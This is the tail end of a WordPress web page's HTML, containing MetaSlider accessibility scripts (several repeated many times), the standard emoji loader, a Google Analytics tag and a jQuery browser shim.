                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://santotirsodigital.pt/wp-includes/js/wp-emoji-release.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://santotirsodigital.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>